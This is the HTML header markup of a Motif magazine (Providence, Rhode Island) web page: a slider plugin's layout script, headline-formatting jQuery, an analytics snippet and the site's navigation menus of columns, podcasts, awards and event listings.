<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1dd50230ad';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-95747 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
